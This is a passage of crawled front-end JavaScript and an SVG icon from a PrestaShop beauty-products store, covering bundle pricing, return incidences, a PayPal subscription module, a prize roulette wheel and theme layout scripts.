                        $('.abs-aclarat_list_u_b_container.abs-size-mini.abs-txtvalaclar').text(data.txtvalaclar);
                        $('#abs_usually_bought_together .isabspromo').html(data.sale['txtdiscount']);
                        if (!data.txtvalaclar) {
                            $('.abs-aclarat-list_u_b_together').hide();
                        }
                        for (i=1; i<=3; i++) {
                            if ($('#abs-price-'+i).length) {
                                $('#abs-price-'+i).text(data.pricespr[i]);
                                if (data.pricespr[i]!=data.pricesre[i]) {
                                    $('#abs-old-price-'+i).text(data.pricesre[i]).show();
                                } else {
                                    $('#abs-old-price-'+i).text('').hide();
                                }
                            }
                            if (data.id_product_attribute[i]) {
                                if ($('.input.inproductabs'+i+'.selected').data('abspimd')!=data.id3tc38[i]) {
                                    $('.input.inproductabs'+i).removeClass('selected');
                                    $('.input.inproductabs'+i+'[data-abspatt="'+data.id_product_attribute[i]+'"]').addClass('selected');
                                    $('img.img.inproduct'+i).attr('src', $('.input.inproductabs'+i+'[data-abspatt="'+data.id_product_attribute[i]+'"]').val());
                            
                                }    
                            }
                            if (data.stock[i]) {
                                if (data.stock[i]['forcart']) {
                                    $('#fbtCheck-'+i).prop('disabled', false);
                                } else {
                                    $('#fbtCheck-'+i).prop('checked', false);
                                    $('#fbtCheck-'+i).prop('disabled', true);
                                }
                                if (data.stock[i]['date']) {
                                    $('.abs_freq_stock.absp'+i+' .abs_date').text(data.stock[i]['date']).show();
                                } else {
                                    $('.abs_freq_stock.absp'+i+' .abs_date').text('').hide();
                                }
                                $('.abs_freq_stock.absp'+i+' .abs_stock_txt').prop('class', data.stock[i]['class']+' abs_stock_txt');
                                $('.abs_freq_stock.absp'+i+' .abs_stock_txt').text(data.stock[i]['txt']);
                            }
                            if (data.linkprod[i]) {
                                $('.alinkabsfr-b-t'+i).attr('href', data.linkprod[i]);
                            }
                        $('#abs-min-quantity-txt'+i).text(data.txtminquantity[i]);
                        }
                        refreshAttributes();
                        refreshByActionAbs();
                    }
                    break;
                case 'AddItems':
                    if (data.hecho) {
                        processDisplayAction('RenderCart', data, url);    
                    }
                    break;
                }
        },error:function(xhr,status,error){
            if(error == 'abort' || error == 'undefined') return;
               alert(error + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
    }   
});


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_navision/views/js/navision.js
body_size: 327
content:

$(document).ready(function () {

    $('.invoice-line-select').change(function(){

        $('.incidence-products-container').html('<img src="/img/loading.gif" alt="Loading">');
        $.ajax({
            type: 'GET',
            cache: false,
            url: '/module/undanet_navision/newincidencelines',
            data: 'no=' + this.value + '&ajax=1',
            success: function(result){
                $('.incidence-products-container').html(result);

                $('.reason-select').change(function(e, i){
                    var no = $(this).data('no');
                    if(this.value===''){
                        $('.lineano_' + no).removeClass('bg-info');
                        $('.lineano_' + no + ' .qty-select').attr('required', false);
                    }else{
                        $('.lineano_' + no).addClass('bg-info');
                        $('.lineano_' + no + ' .qty-select').attr('required', true);
                    }
                    console.log(this.value);
                    console.log(no);
                });
            }
        });
    });



    $(".but_upload").click(function(){

        var fd = new FormData();
        var files = $('#file')[0].files[0];
        fd.append('file',files);
        fd.append('invoice',$('#invoice_id').val());

        $.ajax({
            url: '/module/undanet_navision/newincidenceupload',
            type: 'post',
            data: fd,
            contentType: false,
            processData: false,
            success: function(response){
                console.log(response);

                if(response != 0){
                    $(".incicidence-files-attached-container").append(response);
                    $("#file").val('');
                }else{
                    alert('file not uploaded');
                }
            },
        });
    });



    $(".send-bultos").click(function(){
        var no = $('.box-counter-no').val();
        var b = $('.box-counter-bultos').val();
        $.ajax({
            url: '/module/undanet_navision/rma',
            type: 'post',
            data: 'no=' + no + '&b=' + b,
            success: function(response){
                $(".incidence-package-counter").html(response);
            },
        });
    });

});





--- FILE ---
content_type: image/svg+xml
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/e049aeb07a2ae1627933e8e58d3886d2.svg
body_size: 1179
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="45px" height="45px" viewBox="0 0 45 45" enable-background="new 0 0 45 45" xml:space="preserve">
<title>Artboard 3 Copy 3</title>
<desc>Created with Sketch.</desc>
<g id="Page-1">
	<g id="Artboard-3-Copy-3">
		<g id="svg_x2B_xml" transform="translate(8.000000, 11.000000)">
			<g id="Calque_1">
				<g id="Group">
					<path id="Shape" fill="#FFFFFF" d="M19.7,0L19.7,0h0.7H21.1l0.5,0.1C21.9,0.2,22.2,0.3,22.5,0.4s0.5,0.2,0.8,0.4
						C23.6,0.9,23.8,1,24,1.2c0.2,0.1,0.4,0.3,0.6,0.5C24.8,1.9,25,1.9,25.4,1.8c0.3-0.1,0.699-0.2,1.1-0.3s0.8-0.3,1.2-0.5
						c0.399-0.2,0.6-0.3,0.7-0.3c0.1,0,0.1-0.1,0.1-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						v0.1c0,0,0,0.3-0.2,0.6c-0.2,0.3-0.399,0.6-0.6,0.9c-0.2,0.3-0.5,0.6-0.601,0.7C26.9,3.1,26.8,3.2,26.7,3.2
						C26.6,3.3,26.6,3.3,26.5,3.4l-0.1,0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0h0.1h0.1l0.7-0.2
						c0.5-0.1,1-0.2,1.4-0.4c0.5-0.2,0.7-0.2,0.7-0.2h0.1l0,0l0,0l0,0l0,0l0,0h0.1H29.7l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0l0,0l0,0l0,0l0,0l0,0c0,0-0.101,0.2-0.3,0.5C29.2,3.5,29.1,3.6,29,3.7c0,0,0,0-0.1,0.1c0,0-0.2,0.2-0.601,0.6
						c-0.3,0.3-0.7,0.7-1,0.9c-0.3,0.3-0.5,0.6-0.5,1c0,0.4,0,0.8-0.1,1.3c0,0.5-0.101,1-0.2,1.6c-0.1,0.6-0.2,1.2-0.5,2
						c-0.2,0.7-0.5,1.399-0.7,2.1C25,14,24.7,14.6,24.4,15.2c-0.301,0.6-0.601,1-0.9,1.399C23.2,17,23,17.3,22.7,17.7
						c-0.3,0.3-0.601,0.7-1,1.1C21.3,19.2,21,19.4,21,19.5c0,0-0.2,0.2-0.5,0.4c-0.3,0.3-0.6,0.5-1,0.8c-0.3,0.3-0.7,0.5-1,0.6
						c-0.3,0.2-0.6,0.4-1.1,0.601C17,22.1,16.5,22.3,16.1,22.5c-0.5,0.2-1,0.4-1.5,0.5c-0.5,0.2-1,0.3-1.5,0.4
						C12.6,23.5,12,23.6,11.4,23.6L10.5,23.7l0,0l0,0H9.6H8.7l0,0l0,0H8.5H8.1C8,23.7,7.6,23.6,7,23.6c-0.6-0.1-1.1-0.199-1.5-0.3
						c-0.4-0.1-0.9-0.3-1.6-0.5c-0.7-0.2-1.3-0.5-1.8-0.8s-0.8-0.4-1-0.5c-0.1-0.1-0.3-0.1-0.4-0.2l-0.2-0.1l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0h0.1h0.7h1.1c0.4,0,0.8-0.101,1.2-0.101C4,21,4.5,20.9,5.1,20.8
						c0.6-0.2,1.1-0.3,1.6-0.5s0.8-0.399,1-0.5c0.2-0.1,0.5-0.3,0.9-0.6l0.6-0.4l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0H9H8.6c-0.1,0-0.3,0-0.6-0.1c-0.3-0.101-0.6-0.2-0.9-0.3c-0.3-0.101-0.6-0.301-1-0.5c-0.4-0.2-0.5-0.4-0.7-0.5
						C5.3,17.3,5.1,17.1,4.9,16.9c-0.2-0.2-0.4-0.5-0.6-0.7C4.1,16,4,15.7,3.8,15.3l-0.2-0.5l0,0l0,0l0,0l0,0l0,0l0,0h0.3h0.9
						c0.4,0,0.7,0,0.9-0.1c0.2,0,0.3,0,0.3-0.101h0.1h0.1h0.1l0,0l0,0l0,0l0,0H6.2H6.1H6H5.9H5.8c0,0-0.1,0-0.2-0.1
						s-0.3-0.1-0.7-0.3S4.2,13.9,4,13.7s-0.4-0.3-0.7-0.5c-0.2-0.2-0.4-0.4-0.7-0.7c-0.2-0.3-0.5-0.7-0.7-1
						c-0.2-0.4-0.3-0.8-0.4-1.1C1.4,10,1.3,9.7,1.3,9.3V8.7l0,0l0,0l0,0l0,0l0,0l0,0l0.4,0.2C2,9,2.3,9.1,2.7,9.2
						c0.4,0.1,0.7,0.1,0.7,0.1h0.1h0.1h0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						c0,0-0.1-0.1-0.2-0.2S3.2,8.8,3,8.7C2.8,8.5,2.7,8.3,2.5,8.1C2.3,7.9,2.2,7.7,2.1,7.5C2,7,1.8,6.7,1.7,6.4
						c-0.1-0.3-0.2-0.7-0.3-1c-0.1-0.3-0.1-0.7-0.1-1V3.5c0-0.2,0.1-0.5,0.2-0.8c0.1-0.3,0.2-0.6,0.3-1L2,1.2l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0.4,0.4c0.2,0.3,0.5,0.6,0.8,0.9C3.7,2.8,3.9,3,3.9,3L4,3.1
						c0.1,0.1,0.2,0.2,0.5,0.5c0.3,0.2,0.7,0.5,1.2,0.9s1,0.7,1.6,1c0.6,0.3,1.2,0.6,1.9,0.9c0.7,0.3,1.2,0.4,1.4,0.5
						C10.9,7,11.3,7.1,12,7.2c0.7,0.1,1.2,0.2,1.5,0.2s0.6,0.1,0.7,0.1h0.2l0,0l0,0V7c0-0.2-0.1-0.5-0.1-0.9s0-0.8,0.1-1.1
						s0.2-0.7,0.3-1c0.1-0.3,0.2-0.6,0.399-0.8C15.2,3,15.4,2.8,15.6,2.5C15.8,2.2,16,2,16.4,1.7c0.3-0.3,0.699-0.5,1.1-0.8
						c0.4-0.2,0.8-0.4,1.1-0.5C18.9,0.3,19.2,0.2,19.4,0.2C19.6,0.2,19.7,0,19.7,0z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/wkproductlabel/views/js/wkshowlabelonproduct.js
body_size: 12
content:
$(document).ready(function(){
    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });
    blinkLabelText();
    prestashop.on('updateProductList', function(){ blinkLabelText(); });
    prestashop.on('clickQuickView', function (param) {
        setTimeout(function(){ blinkLabelText(true); }, 2000);
    });
});
function blinkLabelText (quickview = false)
{
    if (quickview) {
        var elementselector = '.quickview .blink_label_text';
    } else {
        var elementselector = '.blink_label_text';
    }
    $(elementselector).each(function() {
        var elem = $(this);
        setInterval(function() {
            if (elem.css('visibility') == 'hidden') {
                elem.css('visibility', 'visible');
            } else {
                elem.css('visibility', 'hidden');
            }    
        }, $(this).data('blink-speed'));
    });
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/fo.js
body_size: 1282
content:
/**
 * 2012-2021 PrestaSOO
 *
 * NOTICE OF LICENSE
 *
 * This is a commercial license
 * Do not allow to re-sales, edit without permission from PrestaSOO.
 * International Registered Trademark & Property of PrestaSOO
 *
 * @author    Helena <addons@prestaSOO.com>
 * @copyright prestaSOO.com
 * @license   Commercial License. All right reserved
 */
$(function(){
  $('.soo_paypal').parent().prepend($('.soo_paypal'));
  if (typeof sooTheDays == 'undefined') {
    return false;
  }
  function jschangechange(la){
    var period_id = $('#paypal_period_selection').val();
    if(la === true) {
      $('#cal-device').remove();
    }
    if (isorderNow[period_id] === 0 && trial[period_id] === 0 && startwhen[period_id] === '0000-00-00') {
			$('.input-sooeffect input').show();
      var myDatepicker = $('.soo_paypal .start_date').datepicker().data('datepicker');
      myDatepicker.clear();
      $('.soo_paypal .start_date').datepicker({
        dateFormat: 'yyyy-mm-dd',
        minDate: new Date(),
        autoClose:true,
        language: soolang,
        onRenderCell: function(date, cellType) {
          if (cellType == 'day') {
            var dayName = days[date.getDay()];
            isDisabled = sooTheDays[period_id].indexOf(dayName) == -1;
            return {
              disabled: isDisabled
            }
          }
        }
      });
    }
  	else {
			$('.input-sooeffect input').hide();
    }
	   $('.soo-sub-add-to-cart').remove();
	  if ((sooSubscriptionOnly !== 1) && (isorderNow[period_id] !== 0 || trial[period_id] !== 0 || startwhen[period_id] !== '0000-00-00')) {
        	$("button.add-to-cart").clone().addClass('soo-sub-add-to-cart').css("margin-left", "20px").insertAfter("button.add-to-cart");
        	$('.soo-sub-add-to-cart').text(sooSubscribeTranslate);
        	$('.soo-sub-add-to-cart').prepend('<i class="material-icons payment">&#xE870;</i>');
			$('.input-sooeffect input').hide();
		}
  }
  if (sooSubscriptionOnly === 1) {
    $('.add .add-to-cart').text(sooSubscribeTranslate);
    prestashop.on('updatedProduct', function() {
      $('.add .add-to-cart').text(sooSubscribeTranslate);
      $('#paypal_period_selection').on('change', function() {
        jschangechange(false);
      })
      jschangechange(false);
      $('.add .add-to-cart').click(function(e) {
        if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] == 0) && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00') {
          $('.soo_paypal .start_date').focus();
          e.stopPropagation();
          return false;
        }
      });
    });

  }

  var getSelectedDate = function() {
    var nano = $('.soo_paypal .start_date').datepicker().data('datepicker');
    return nano.selectedDates;
  }
  $('.product-add-to-cart').on('touchspin.on.startspin', function () {
    jschangechange(true);
  });
  var days = ['sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday'];

  $('#paypal_period_selection').on('change', function() {
    jschangechange(false);
  })
  $('#paypal_period_selection').change();

  $('.add .add-to-cart').click(function(e) {
    if (sooSubscriptionOnly == 1) {
      if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00')) {
        $('.soo_paypal .start_date').focus();
        e.stopPropagation();
        return false;
      }
    }
  });
  $(document).on("click", "button.soo-sub-add-to-cart" , function() {
    if (sooSubscriptionOnly == 0) {
      if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] != 0 || trial[$('#paypal_period_selection').val()] != 0 || startwhen[$('#paypal_period_selection').val()] != '0000-00-00')) {
        isClickedorderNow[$('#paypal_period_selection').val()] = 1;
      }
    }
  });
  prestashop.on(
    'updateCart',
    function(event) {
      var period = ($('.soo_paypal select').val() || 0);
      var start_date = getSelectedDate();
      if (sooSubscriptionOnly == 1 && (!start_date.length) && (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00')) {
        if (typeof settings !== 'undefined') {
          if (settings.data.indexOf('delete=1') === -1) {
            event.abort();
          }
        }
      }
      var requestData = {};
      var period = ($('.soo_paypal select').val() || 0);
      var start_date = getSelectedDate();
      console.log(startwhen[$('#paypal_period_selection').val()]);
      console.log($('#paypal_period_selection').val());
      if (event && event.reason) {
        requestData = {
          id_product_attribute: event.reason.idProductAttribute,
          id_product: event.reason.idProduct,
          id_period: period,
          id_start_date:  (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0) ? ((startwhen[$('#paypal_period_selection').val()] == '0000-00-00') ? $('.soo_paypal .start_date').val() : startwhen[$('#paypal_period_selection').val()]) : ((isClickedorderNow[$('#paypal_period_selection').val()] == 1) ? today : ((sooSubscriptionOnly === 1) ? today : '')),
          //action: event.reason.linkAction + '&chargeme=1'
          chargeme: 1,
          startrightnow: isorderNow[$('#paypal_period_selection').val()],
          trial: trial[$('#paypal_period_selection').val()],
          trial_days: trial_days[$('#paypal_period_selection').val()],
          trial_fees: trial_fees[$('#paypal_period_selection').val()],
          cycles: cycles[$('#paypal_period_selection').val()],
          action: event.reason.linkAction
        };
      }
      $.post(ajax_url, requestData, null, 'json').then(function(resp) {
        location.href = cart_url;
      }).fail(function(resp) {
        prestashop.emit('handleError', {
          eventType: 'updateShoppingCart',
          resp: resp
        });
      });
    }
  );
});
$(window).load(function() {
  $(".input-sooeffect input").focusout(function() {
    if ($(this).val() != "") {
      $(this).addClass("has-content");
    } else {
      $(this).removeClass("has-content");
    }
  })
});


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/fc.js
body_size: 455
content:
/**
* 2012-2021 PrestaSOO
*
* NOTICE OF LICENSE
*
* This is a commercial license
* Do not allow to re-sales, edit without permission from PrestaSOO.
* International Registered Trademark & Property of PrestaSOO
*
* @author    Frankie <addons@prestaSOO.com>
* @copyright prestaSOO.com
* @license   Commercial License. All right reserved
*/
if (typeof subdoesnotexist !== 'undefined' && subdoesnotexist) {
	$('input[data-module-name="chargeme"]').parent().parent().parent().remove();
}
if(typeof needonlysub !== 'undefined' && needonlysub) {
	$("<section class='sooalert alert alert-danger checkout-step' style='display:none;'><i class='material-icons error'>&#xE000;</i> " + onlysuboncart + "</section>").insertBefore('#checkout-personal-information-step').slideDown();
	$('#checkout-payment-step').remove();
}
if(typeof hideotherpayment !== 'undefined' && hideotherpayment) {
    $('#checkout-payment-step .payment-options .metodo-pago').each(function (i, el) {
        if(!$(el).hasClass('metodo-pago-chargeme')){
            $(el).remove();
        }
    });
	//$('[data-module-name!="chargeme"]').parent().parent().parent().remove();
}
if(typeof needseletectstartdate !== 'undefined' && needseletectstartdate) {
	$("<section class='sooalert alert alert-danger checkout-step' style='display:none;'><i class='material-icons error'>&#xE000;</i> " + needseletectstartdate + "</section>").insertBefore('#checkout-personal-information-step').slideDown();
	$('#checkout-payment-step').remove();
}
	$.fn.datepicker.language['soolang'] = {
    days: [Sunday, Monday, Tuesday, Wednesday, Thursday, Friday, Saturday],
    daysShort: [Sun, Mon, Tue, Wed, Thu, Fri, Sat],
    daysMin: [Su, Mo, Tu, We, Th, Fr, Sa],
    months: [January, February, March, April, May, June, July, August, September, October, November, December],
    monthsShort: [Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec],
    today: stoday,
    clear: sclear,
    dateFormat: 'mm/dd/yyyy',
    timeFormat: 'hh:ii aa',
    firstDay: 0,
};


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js
body_size: 1141
content:
let canvas;
let ctx;
let canvasContainer;
let img;

$(document).ready(function(){
    if ( $( "#ruleta-canvas" ).length ) {
        initRuleta();
        $("#spinButton").bind('click', function (e) {
            e.preventDefault();
            spin();
            $('#spinButton').attr('disabled','disabled');
        });
    }
});


function initRuleta() {
    canvas = document.getElementById('ruleta-canvas');
    canvasContainer = document.getElementById('canvas-container');
    img = new Image();
    img.src = '/img/cms/logo-footer.png';

    if (canvas.getContext) {
        ctx = canvas.getContext("2d");

        window.addEventListener('resize', resizeCanvas, false);
        window.addEventListener('orientationchange', resizeCanvas, false);
        resizeCanvas();

        img.onload = function() {
            drawSpinnerWheel();
        }
    }
}

function resizeCanvas() {
    // Copy canvas as image data
    //var imgData = ctx.getImageData(0,0, canvas.width, canvas.height);

    canvas.width = canvasContainer.offsetWidth;
    canvas.height = canvasContainer.offsetHeight;

    // Copy back to resized canvas
    //ctx.putImageData(imgData, 0, 0);

    ctx.clearRect(0, 0, canvas.width, canvas.height);
    drawSpinnerWheel();
}



function drawSpinnerWheel() {
    if (canvas.getContext) {
        var min = Math.min(canvas.height, canvas.width);
        var outsideRadius = (2*min)/5;
        var textRadius = min/3.125;
        var insideRadius = min/4;

        ctx.clearRect(0, 0, canvas.width, canvas.height);

        var scaleFactor = (canvas.width > 400 ? 0.8 : 0.6);

        ctx.drawImage(img, canvas.width/2 - (img.width * scaleFactor)/2, canvas.height/2 - (img.height * scaleFactor)/2, img.width * scaleFactor, img.height * scaleFactor);

        ctx.strokeStyle = "black";
        ctx.lineWidth = 2;

        ctx.font = 'bold 12px Helvetica, Arial';

        for (var i = 0; i < sectorCounter; i++) {
            var angle = startAngle + i * arc;

            ctx.fillStyle = colors[i];

            ctx.beginPath();
            ctx.arc(canvas.width/2, canvas.height/2, outsideRadius, angle, angle + arc, false);
            ctx.arc(canvas.width/2, canvas.height/2, insideRadius, angle + arc, angle, true);
            ctx.stroke();
            ctx.fill();

            ctx.save();
            ctx.shadowOffsetX = -1;
            ctx.shadowOffsetY = -1;
            ctx.shadowBlur = 0;
            ctx.shadowColor = "rgb(220,220,220)";
            ctx.fillStyle = "black";

            ctx.translate(canvas.width/2 + Math.cos(angle + arc / 2) * textRadius, canvas.height/2 + Math.sin(angle + arc / 2) * textRadius);
            ctx.rotate(angle + arc / 2 + Math.PI / 2);

            var text = prize_descriptions[i].title;

            ctx.fillText(text, -ctx.measureText(text).width / 2, 0);
            ctx.restore();
        }

        //Arrow
        ctx.fillStyle = "black";
        ctx.beginPath();
        ctx.moveTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius + 5));
        ctx.lineTo(canvas.width/2 + 4, canvas.height/2 - (outsideRadius + 5));
        ctx.lineTo(canvas.width/2 + 4, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 + 9, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2, canvas.height/2 - (outsideRadius - 13));
        ctx.lineTo(canvas.width/2 - 9, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius + 5));
        ctx.fill();
    }
}

function spin() {
    spinAngleStart = 10 + (spinSpeedFactor * 5);            // Velocidad de rotación
    spinTime = 0;
    spinTimeTotal = 1000 + (spinMaxTime * 1000);            // Tiempo total de giro (ms)
    rotateWheel();
}

function rotateWheel() {
    spinTime += 30;
    if (spinTime >= spinTimeTotal) {
        stopRotateWheel();
        return;
    }
    var spinAngle = spinAngleStart - easeOut(spinTime, 0, spinAngleStart, spinTimeTotal);
    startAngle += (spinAngle * Math.PI / 180);
    drawSpinnerWheel();
    spinTimeout = setTimeout('rotateWheel()', 30);
}

function stopRotateWheel() {
    clearTimeout(spinTimeout);

    var degrees = startAngle * 180 / Math.PI + 90;
    var arcd = arc * 180 / Math.PI;
    var index = Math.floor((360 - degrees % 360) / arcd);

    ctx.save();
    ctx.font = 'bold 25px Helvetica, Arial';

    loadPrize(prize_descriptions[index].id);
    // var text = prize_descriptions[index].id;
    // $('.spin-container').html(text);
    ctx.restore();
}
function loadPrize(index) {
    $.ajax({
        type: 'GET',
        url: '/module/undanet_ruleta/prize?p=' + index,
        success: function (r) {
            $('.spin-container').html(r);
        }
    });

    return false;
}
function easeOut(t, b, c, d) {
    var ts = (t /= d) * t;
    var tc = ts * t;
    return b + c * (tc + -3 * ts + 3 * t);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js
body_size: 2397
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
function measureText(pText, pFontSize, pFamily, pWeight) {
    var lDiv = document.createElement('div');

    document.body.appendChild(lDiv);

    if (pFamily != null) {
        lDiv.style.fontFamily = pFamily;
    }
    if (pWeight != null) {
        lDiv.style.fontWeight = pWeight;
    }
    lDiv.style.fontSize = "" + pFontSize + "px";
    lDiv.style.position = "absolute";
    lDiv.style.left = -1000;
    lDiv.style.top = -1000;

    lDiv.innerHTML = pText;

    var lResult = {
        width: lDiv.clientWidth,
        height: lDiv.clientHeight
    };

    document.body.removeChild(lDiv);
    lDiv = null;

    return lResult;
}
function fitText(el){
    var text = el.text();
    var fsize = parseInt(el.css('font-size'));
    var measured = measureText(text, fsize);

    if (measured.width > el.width()){
        console.log('reducing');
        while(true){
            fsize = parseInt(el.css('font-size'));

            console.log(fsize);
            var m = measureText(text, fsize );
            if(m.width > el.width()){
                --fsize;
                fsize = fsize > 150 ? 150 : fsize;
                el.css('font-size', fsize + 'px');

                if(fsize > 150)
                    break;
            }
            else
                break;
        }
    }
    else if (measured.width < el.width()){
        console.log('increasing');
        while(true){
            fsize = parseInt(el.css('font-size'));
            if(fsize >= 150)
                break;
            var m = measureText(text, fsize);
            if(m.width < el.width()-4){ // not sure why -4 is needed (often)
                ++fsize;
                fsize = fsize > 150 ? 150 : fsize;
                el.css('font-size', fsize + 'px');
            }
            else
                break;
        }
    }
}


jQuery(document).ready(function () {



    // FIX OFERTAS

    if ($('.current-price-offer').length) {

        $('.current-price span').css('text-decoration', 'line-through');

    }


    fitText($(".category-name-elementor h1"));

    $('.payment-method-radio:checked').each(function () {
        selectPayment(this);
    });

    $('.payment-method-radio').click(function (event) {
        selectPayment(this);
    });
    /*
    $('.submenu-desktop').click(function (element) {

        element.preventDefault();
        let button = $(element.target).parent();
        let menu = $(button).data('target');
        let parent = $(button).data('parent');

        if ($(button).hasClass("submenu-desktop-expanded")) {
            $(button).removeClass("submenu-desktop-expanded");
            $(menu).collapse('hide')
        } else {
            $('.' + parent + ' .submenu-desktop-expanded').each(function(){
                let menu_e = $(this).data('target');
                $(this).removeClass("submenu-desktop-expanded");
                $(menu_e).collapse('hide')
            })

            $(button).addClass("submenu-desktop-expanded");
            $(menu).collapse('show')

        }
    });
    */

    // Menú desplegable de categorías en móvil (color del título padre desplegado)
    $("#mobile_top_menu_wrapper .js-top-menu.mobile a.dropdown-item").click(function () {
        if ($(this).hasClass("parent-collapse-in")) {
            $(this).removeClass("parent-collapse-in");
        } else {
            $(this).addClass("parent-collapse-in");
        }
    });

    $('.carousel-head-cat').owlCarousel({
        margin:10,
        rtl:false,
        nav: true,
        dots: false,
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem: true,
        pagination: true,
        rewindSpeed: 500,
        items:5,
        loop:false,
        responsiveClass:true,
        responsive:{
            0:    { items:3, nav: false },
            768:  { items:2 },
            992:  { items:3 },
            1300: { items:4 }
        },
        navText : ['<i class="material-icons">chevron_left</i>','<i class="material-icons">chevron_right</i>']
    });


    $('#mobile_top_menu_wrapper').css('height', 'calc(100vh - ' + $('.header-mobile-container').outerHeight() + 'px)');


    /* Header flotante */
    // var header_height = $('#header').outerHeight();
    // $( '<div id="header-spacer" style="height: '+header_height+'px;">' ).insertBefore( "#header" );

    var windowsize = $(window).width();
    if (windowsize >= 992) {
        if ($('body').hasClass("page-index")) {

            processHeaderSpacer();
            releaseHeader();

            //var windowsize = $(window).width();
            if (windowsize >= 768) {

                jQuery(window).scroll(function (event) {

                    if ($(window).scrollTop() > 100) {
                        fixHeader();
                    } else if ($(window).scrollTop() < 50) {
                        releaseHeader();
                    }
                });

                $(window).resize(function () {
                    header_height = $('#header').outerHeight();
                    $('#header-spacer').css('height', header_height + 'px');
                });
            }
        } else {
            fixHeader();
            processHeaderSpacer();
        }
    } else {
        processHeaderSpacer();
    }


    /* Lupa de barra de búsqueda del header */
    $(".custom-search-bar-button").click(function () {
        var windowsize = $(window).width();
        console.log('windowsize: '+ windowsize);
        if (windowsize >= 992) {
            $(this).hide();
            $('#collapseSearchBar').addClass('in');
            $('#collapseSearchBar .ui-autocomplete-input').focus();
            console.log("open");
        } else {
            $(".menu-icon-mobile #menu-icon").trigger("click");
            $('#mobile-search-input').focus();
        }
        return false;
    });


    /* Formulario de 'mejor precio garantizado */
    if (typeof mejorprecio_url != 'undefined') {
        $('#id_product_ultimate').hide();
        $('#id_product_ultimate').val(mejorprecio_url);
    }
    if ($('.product-page-products-slider').length) {
        /* Slider de productos recomendados en la página de producto */
        $('.product-page-products-slider').owlCarousel({
            loop: false,
            margin: 20,
            dots: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                960: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
    }

    if ($('.blog-home-posts').length) {
        /* Slider de post del módulo PrestaBlog de la HOME */
        $('.blog-home-posts').owlCarousel({
            loop: false,
            margin: 30,
            dots: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                960: {
                    items: 3
                }
            }
        });
    }

    /* Reset de scroll vertical cuando se hace click en el menu de hamburguesa del header flotante */
    $(".menu-icon-mobile #menu-icon").click(function () {
        $(window).scrollTop(0);
    });

    /* Filtro de búsqueda en móvil */
    $("#search_filter_toggler").click(function () {
        // $('.footer-category-container').addClass("hidden-sm-down");
        $('.subcategories-block').addClass("hidden-sm-down");
    });
    $("#search_filter_controls .ok").click(function () {
        // $('.footer-category-container').removeClass("hidden-sm-down");
        $('.subcategories-block').removeClass("hidden-sm-down");
    });



    if( $('.field_address_via').length ) {
        $('.field_address_via').insertBefore('.field_address1');
        $('.field_address_portal').insertBefore('.field_address1');
        // $('.field_address_escalera').insertBefore('.field_address1');
        $('.field_address_piso').insertBefore('.field_address1');
        // $('.field_address_puerta').insertBefore('.field_address1');
        $('.field_address1').hide();
        // $('.field_address2').hide();
        $('.field_address1 input').val('-');

